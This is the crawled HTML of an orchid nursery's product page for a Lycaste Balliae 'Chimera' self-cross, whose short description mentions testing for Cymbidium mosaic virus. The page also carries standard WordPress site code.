

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lehuaorchids.com/lycastenae/61011-lycaste-balliae/
body_size: 33842
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />

	<!-- This site is optimized with the Yoast SEO plugin v14.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>61011 Lycaste Balliae | Lehua Orchids | The Slipper Zone</title>
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://lehuaorchids.com/lycastenae/61011-lycaste-balliae/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="61011 Lycaste Balliae | Lehua Orchids | The Slipper Zone" />
	<meta property="og:description" content="We are anxious to see this flower.  Its parent Lycaste Balliae &#8216;Chimera&#8217; had an intriguing flower, pink with mottled white stripes.  The initial thought was a virus but testing was negative so we selfed it to see what the flower will look like.  We will test again before we ship any out.  Lycaste are susceptible [&hellip;]" />
	<meta property="og:url" content="https://lehuaorchids.com/lycastenae/61011-lycaste-balliae/" />
	<meta property="og:site_name" content="Lehua Orchids | The Slipper Zone" />
	<meta property="article:published_time" content="2018-07-31T03:27:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lehuaorchids.com/#organization","name":"Lehua Orchids","url":"https://lehuaorchids.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://lehuaorchids.com/#logo","inLanguage":"en-US","url":"https://lehuaorchids.com/wp-content/uploads/2018/08/logo.png","width":415,"height":100,"caption":"Lehua Orchids"},"image":{"@id":"https://lehuaorchids.com/#logo"}},{"@type":"WebSite","@id":"https://lehuaorchids.com/#website","url":"https://lehuaorchids.com/","name":"Lehua Orchids | The Slipper Zone","description":"Paphiopedilum, Phragmipedium, Lycaste Breeders &amp; Hybridizers","publisher":{"@id":"https://lehuaorchids.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://lehuaorchids.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lehuaorchids.com/lycastenae/61011-lycaste-balliae/#webpage","url":"https://lehuaorchids.com/lycastenae/61011-lycaste-balliae/","name":"61011 Lycaste Balliae | Lehua Orchids | The Slipper Zone","isPartOf":{"@id":"https://lehuaorchids.com/#website"},"datePublished":"2018-07-31T03:27:44+00:00","dateModified":"2018-07-31T03:27:44+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lehuaorchids.com/lycastenae/61011-lycaste-balliae/"]}]},{"@type":"Article","@id":"https://lehuaorchids.com/lycastenae/61011-lycaste-balliae/#article","isPartOf":{"@id":"https://lehuaorchids.com/lycastenae/61011-lycaste-balliae/#webpage"},"author":{"@id":"https://lehuaorchids.com/#/schema/person/6d4e3d19625a616ae0b89f1b904a7c25"},"headline":"61011 Lycaste Balliae","datePublished":"2018-07-31T03:27:44+00:00","dateModified":"2018-07-31T03:27:44+00:00","mainEntityOfPage":{"@id":"https://lehuaorchids.com/lycastenae/61011-lycaste-balliae/#webpage"},"publisher":{"@id":"https://lehuaorchids.com/#organization"},"articleSection":"Lycastenae,Lycastenae Select","inLanguage":"en-US"},{"@type":"Person","@id":"https://lehuaorchids.com/#/schema/person/6d4e3d19625a616ae0b89f1b904a7c25","name":"graham","image":{"@type":"ImageObject","@id":"https://lehuaorchids.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/ded6cbc4177d6a2e91d3c2e03ec22524?s=96&r=g","caption":"graham"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lehua Orchids | The Slipper Zone &raquo; Feed" href="https://lehuaorchids.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lehua Orchids | The Slipper Zone &raquo; Comments Feed" href="https://lehuaorchids.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lehuaorchids.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-sample-css'  href='https://lehuaorchids.com/wp-content/themes/genesis-sample/style.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://lehuaorchids.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://lehuaorchids.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slicknavcss-css'  href='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<style id='slicknavcss-inline-css' type='text/css'>


        #menu-main-menu {
                display: none;
        }

        .slicknav_menu {
                background: #4c4c4c;
        }

        .slicknav-flex{
               display: -webkit-box;
               display: -ms-flexbox;
               display: flex;
               justify-content:flex-start;
        }

        .slicknav_btn {
                background-color:#222222;
        }

        a.slicknav_open {
                background-color:#222222;
        }

        .slicknav_nav .slicknav_arrow {
                float:right;
        }

        .slicknav_menu .slicknav_menutxt {
                color: #fff;
                text-shadow: none;
                font-size: 16px;
                font-weight: normal;
        }

        .slicknav_menu .slicknav_icon-bar {
                background-color: #fff;
                box-shadow: none;
        }

        .slicknav_nav li a {
                color: #fff;
                text-transform: none;
                font-size: 16px;
                padding: 5px 10px;
        }

        .slicknav_nav a:hover,
        .slicknav_nav .slicknav_row:hover {
                background: rgba(204,204,204,0.3);
        }

        .slicknav_nav .menu-item a:hover,
        .slicknav_nav a span:hover {
                color: #222222;
        }

        .slicknav_nav input[type='submit']{
                background: #222222;
                color: #fff;
        }

        .slicknav-logo-text a{
                color: #222222;
        }


        @media screen and (min-width: 660px) {
                .slicknav_menu {
                        display: none;
                }

                #menu-main-menu {
                        display: block;
                }
        }
        
          .slicknav_brand {
                -ms-flex-order: 2;
                order: 2;
          }

          .slicknav-logo-text {
                -ms-flex-order: 2;
                order: 2;
          }

         .slicknav_btn {
                -ms-flex-order: -1;
                order: -1;
         }
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.6.16' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"0","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/lehuaorchids.com\/wp-admin\/admin-ajax.php","nonce":"6ecfc8181b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/jquery.slicknav.min.js?ver=1.0.10' id='slicknavjs-js'></script>
<script type='text/javascript' id='slicknav-init-js-extra'>
/* <![CDATA[ */
var slickNavVars = {"ng_slicknav":{"ng_slicknav_menu":"#menu-main-menu","ng_slicknav_position":"body","ng_slicknav_parent_links":true,"ng_slicknav_close_click":false,"ng_slicknav_child_links":false,"ng_slicknav_speed":400,"ng_slicknav_label":"MENU","ng_slicknav_fixhead":false,"ng_slicknav_hidedesktop":"block","ng_slicknav_brand":"","ng_slicknav_brand_text":"","ng_slicknav_search":false,"ng_slicknav_search_text":"search...","ng_slicksearch":"https:\/\/lehuaorchids.com\/","ng_slicknav_closedsymbol":"","ng_slicknav_openedsymbol":"","ng_slicknav_alt":"","ng_slicknav_accordion":false,"ng_slicknav_animation_library":"jquery"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/plugins/slicknav-mobile-menu/js/slick-init.js?ver=1.8.0' id='slicknav-init-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://lehuaorchids.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://lehuaorchids.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lehuaorchids.com/wp-json/wp/v2/posts/7638" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lehuaorchids.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lehuaorchids.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://lehuaorchids.com/?p=7638' />
<link rel="alternate" type="application/json+oembed" href="https://lehuaorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehuaorchids.com%2Flycastenae%2F61011-lycaste-balliae%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lehuaorchids.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flehuaorchids.com%2Flycastenae%2F61011-lycaste-balliae%2F&#038;format=xml" />
<link rel="icon" href="https://lehuaorchids.com/wp-content/themes/genesis-sample/images/favicon.ico" />
			<script>
			jQuery(document).ready(function($) {
				$('#menu-main-menu .sub-menu > .no-sub-menu > ul').remove();				
			});
			</script>
		</head>
<body data-rsssl=1 class="post-template-default single single-post postid-7638 single-format-standard wp-custom-logo header-full-width full-width-content responsive" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to content</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-6945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6945"><a href="https://lehuaorchids.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-6944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6944"><a href="https://lehuaorchids.com/ordering-terms/" itemprop="url"><span itemprop="name">Ordering Terms</span></a></li>
<li id="menu-item-6943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6943"><a href="https://lehuaorchids.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://lehuaorchids.com/" class="custom-logo-link" rel="home"><img width="446" height="100" src="https://lehuaorchids.com/wp-content/uploads/2018/04/logo.png" class="custom-logo" alt="Lehua Orchids | The Slipper Zone" srcset="https://lehuaorchids.com/wp-content/uploads/2018/04/logo.png 446w, https://lehuaorchids.com/wp-content/uploads/2018/04/logo-300x67.png 300w" sizes="(max-width: 446px) 100vw, 446px" /></a><p class="site-title" itemprop="headline"><a href="https://lehuaorchids.com/">Lehua Orchids | The Slipper Zone</a></p><p class="site-description" itemprop="description">Paphiopedilum, Phragmipedium, Lycaste Breeders &amp; Hybridizers</p></div></div></header><div class="main-nav-container">
<nav class="nav-secondary" aria-label="Secondary" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-secondary js-superfish"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7042"><a href="https://lehuaorchids.com/category/paphiopedilum/" itemprop="url"><span itemprop="name">Paphiopedilum</span></a>
<ul class="sub-menu">
	<li id="menu-item-7043" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7043"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7572"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/mottled-leaf-coloratum-maudiae/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point &#8211; Maudiae Style (Coloratum, Vini, Flames, Green &amp; White)</span></a></li>
		<li id="menu-item-7573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7573"><a href="https://lehuaorchids.com/category/paphiopedilum/price-point-paphs/novelty-price-point-paphs-maudiae/" itemprop="url"><span itemprop="name">Paphiopedilum Price Point &#8211; Novelty</span></a></li>
	</ul>
</li>
	<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7046"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/" itemprop="url"><span itemprop="name">Paphiopedilum Select</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7578"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/paphiopedilum-select-hybrid/" itemprop="url"><span itemprop="name">Paphiopedilum Select &#8211; Hybrids</span></a></li>
		<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://lehuaorchids.com/category/paphiopedilum/select-paphs/paphiopedilum-select-species/" itemprop="url"><span itemprop="name">Paphiopedilum Select &#8211; Species</span></a></li>
	</ul>
</li>
	<li id="menu-item-7053" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7053"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7566"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/brachypetalumparvisepalum-influenced-paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Brachypetalum/Parvisepalum Influenced</span></a></li>
		<li id="menu-item-7567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7567"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/bulldog-yellow-green-autumnal-shades/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Bulldog Yellow/Green/Autumnal Shades</span></a></li>
		<li id="menu-item-7569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7569"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/multifloral-paphs-premuim/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Multifloral</span></a></li>
		<li id="menu-item-7570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7570"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/novelty-paphiopedilum-premium/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Novelty</span></a></li>
		<li id="menu-item-7571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7571"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium/paphiopedilum-premium-species/" itemprop="url"><span itemprop="name">Paphiopedilum Premium &#8211; Species</span></a></li>
	</ul>
</li>
	<li id="menu-item-7059" class="no-sub-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7059"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-7580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7580"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/brachypetalumparvisapedilum-influenced-prem-plus-pahps/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus &#8211; Brachypetalum/Parvisapedilum Influenced</span></a></li>
		<li id="menu-item-7581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7581"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/paphiopedilum-premium-plus-bulldog-reds-complex-spots/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus &#8211; Complex Reds &#038; Complex Spots</span></a></li>
		<li id="menu-item-7582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7582"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/multifloral-prem-plus-pahps/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus -Multifloral</span></a></li>
		<li id="menu-item-7583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7583"><a href="https://lehuaorchids.com/category/paphiopedilum/paphiopedilum-premium-plus/species-paphiopedilum-premium-plus/" itemprop="url"><span itemprop="name">Paphiopedilum Premium Plus – Species</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7381"><a href="https://lehuaorchids.com/category/phragmipedium/" itemprop="url"><span itemprop="name">Phragmipedium</span></a>
<ul class="sub-menu">
	<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-price-point/" itemprop="url"><span itemprop="name">Phragmipedium Price Point</span></a></li>
	<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-select/" itemprop="url"><span itemprop="name">Phragmipedium Select</span></a></li>
	<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-premium/" itemprop="url"><span itemprop="name">Phragmipedium Premium</span></a></li>
	<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://lehuaorchids.com/category/phragmipedium/phragmipedium-premium-plus/" itemprop="url"><span itemprop="name">Phragmipedium Premium Plus</span></a></li>
</ul>
</li>
<li id="menu-item-7073" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-7073"><a href="https://lehuaorchids.com/category/lycastenae/" itemprop="url"><span itemprop="name">Lycastenae</span></a>
<ul class="sub-menu">
	<li id="menu-item-7077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7077"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-price-point/" itemprop="url"><span itemprop="name">Lycastenae Price Point</span></a></li>
	<li id="menu-item-7076" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7076"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-select/" itemprop="url"><span itemprop="name">Lycastenae Select</span></a></li>
	<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7074"><a href="https://lehuaorchids.com/category/lycastenae/lycastenae-premium/" itemprop="url"><span itemprop="name">Lycastenae Premium</span></a></li>
</ul>
</li>
<li id="menu-item-7078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7078"><a href="https://lehuaorchids.com/category/awards-1/" itemprop="url"><span itemprop="name">Awards</span></a>
<ul class="sub-menu">
	<li id="menu-item-7079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7079"><a href="https://lehuaorchids.com/category/awards-1/lehua-awards/" itemprop="url"><span itemprop="name">Lehua Awards</span></a></li>
</ul>
</li>
<li id="menu-item-11338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11338"><a href="https://lehuaorchids.com/category/non-awarded/" itemprop="url"><span itemprop="name">Non-Awarded</span></a></li>
</ul></div></nav>            <!-- SEARCH -->  
            <form method="get" action="https://lehuaorchids.com/">                
                <div id="header_search">
                    <input type="text" value="search" name="s" id="s_hd"
						onfocus="if (this.value == 'search') {this.value = '';}"
						onblur="if (this.value == '') {this.value = 'search';}" />
                </div>                                                
            </form>
            <!-- end search -->  
			</div>
		<div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-7638 post type-post status-publish format-standard category-lycastenae category-lycastenae-select entry" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">61011 Lycaste Balliae</h1>
<span class='subtitle'><strong>(Lycaste Balliae 'Chimera' x self)</strong></span><br /><p class="entry-meta"><span class="entry-categories">in <a href="https://lehuaorchids.com/category/lycastenae/" rel="category tag">Lycastenae</a>&nbsp;> <a href="https://lehuaorchids.com/category/lycastenae/lycastenae-select/" rel="category tag">Lycastenae Select</a></span></p></header><div class="entry-content" itemprop="text"><p>We are anxious to see this flower.  Its parent <em>Lycaste</em> Balliae &#8216;Chimera&#8217; had an intriguing flower, pink with mottled white stripes.  The initial thought was a virus but testing was negative so we selfed it to see what the flower will look like.  We will test again before we ship any out.  <em>Lycaste</em> are susceptible to the Cymbidium mosaic virus and it is hard to tell the problem exists without running the test.</p>
</div><footer class="entry-footer"></footer></article></main></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-8" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">About Lehua Orchids</h3>
			<div class="textwidget"><p>Lehua Orchids is located on the Island of Hawaii (the Big island, also known as the Orchid Isle). We are on the slopes of Mauna Loa, half way between Hilo and Volcano in a community called Mountain View. In this location we enjoy the benefits of our almost daily trade winds, and nightly from the cooling effects of our “mauka” winds (winds coming down from the top of the mountain)</p>
<p>In this location we are able to specialize in intermediate temperature orchids. Our daily highs in summer are about 85 degrees with a 20 degree drop at night. in winter our highs are around 75 and 60 at night. These conditions allow us to specialize in our favorite orchids, Paphiopedilums, Phragmipediums, Angraecums and Lycaste.</p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-4" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">Main Categories</h3>
<div class="menu-side-bar-menu-container"><ul id="menu-side-bar-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1619"><a href="https://lehuaorchids.com/category/paphiopedilum/" itemprop="url">Paphiopedilum</a></li>
<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://lehuaorchids.com/category/phragmipedium/" itemprop="url">Phragmipedium</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1616"><a href="https://lehuaorchids.com/category/lycastenae/" itemprop="url">Lycastenae</a></li>
<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://lehuaorchids.com/category/awards-1/" itemprop="url">Awards</a></li>
</ul></div></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><h3 class="widgettitle widget-title">Search</h3>
<div class="textwidget custom-html-widget"><form role="search" method="get" id="searchform" class="searchform" action="https://lehuaorchids.com/">
				<div style="">
					<label for="s">Search for:</label>
					<input type="text" value="" name="s" id="s">
					<input type="submit" id="searchsubmit" value="Search">
				</div>
			</form></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area">
		<section id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Additions</h3>

		<ul>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-jeweled-wonder-slipper-zone-syn-am-aos/">Paphiopedilum Jeweled Wonder &#8216;Slipper Zone Syn&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-petulas-shadow-slipper-zone-monster-am-aos/">Paphiopedilum Petula&#8217;s Shadow &#8216;Slipper Zone Monster&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-voodoo-majesty-slipper-zone-sepal-star-hcc-aos/">Paphiopedilum Voodoo Majesty &#8216;Slipper Zone Sepal Star&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paphiopedilum-gratrixianum-var-daoense-slipper-zone-perner-pops-am-aos/">Paphiopedilum gratrixianum var. daoense &#8216;Slipper Zone Perner Pops&#8217; AM/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/lehua-awards/paphiopedilum-macabre-hawaiian-slipper-zone-red-beckons-hcc-aos/">Paphiopedilum Macabre Hawaiian &#8216;Slipper Zone Red Beckons&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/awards-1/paph-odettes-shadow-slipper-zone-next-time-hcc-aos/">Paph. Odette&#8217;s Shadow &#8216;Slipper Zone Next Time&#8217; HCC/AOS</a>
									</li>
											<li>
					<a href="https://lehuaorchids.com/non-awarded/paphiopedilum-petulas-voodoo-gracefully-tall/">Paphiopedilum Petula&#8217;s Voodoo &#8216;Skyscraper&#8221;</a>
									</li>
					</ul>

		</div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="copyright">&copy; 2026 Lehua Orchids | Paphiopedilum, Phragmipedium, Angraecum and Lycaste | Artists in Orchid Creation. All Rights Reserved.</div><div class="credits">Webbed by <a href="https://hilowebdesign.com/">Hilo Web Design</div></div></footer></div><script
		type="text/javascript"
		src="https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments/vcc.js.php?vp=&vu=https://lehuaorchids.com/wp-content/plugins/verification-code-for-comments&vs=0&vm=equation&l=4">
		</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/lehuaorchids.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
